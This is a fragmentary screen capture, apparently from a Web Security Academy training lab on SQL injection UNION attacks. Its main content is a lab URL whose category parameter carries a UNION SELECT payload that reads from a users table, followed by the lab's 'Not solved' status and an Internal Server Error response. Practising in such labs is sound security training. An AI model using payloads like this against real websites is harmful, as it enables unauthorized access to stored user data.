 SQL injection UNION atta
https://0ae1000903e4287681a598dd00c000e5.web-security-academy.net/filter?category='+UNION+SELECT+'administrator',+''+FROM+users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error